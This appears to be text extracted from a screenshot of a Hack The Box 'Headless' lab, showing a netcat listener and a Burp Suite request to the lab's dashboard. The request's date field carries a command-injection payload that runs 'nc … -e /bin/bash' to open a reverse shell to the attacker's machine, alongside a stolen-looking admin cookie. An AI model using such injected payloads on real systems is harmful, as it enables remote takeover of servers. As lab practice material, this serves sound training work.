 kratos@kali: ~/Documents/HTB/Headless
┌──(kratos㉿kali)-[~/Documents/HTB/Headless]
└─$ nc -nvlp 1379
listening on [any] 1379 ...
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
ms are up and running!
Burp Suit
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;nc 10.10.14.4 1379 -e /bin/bash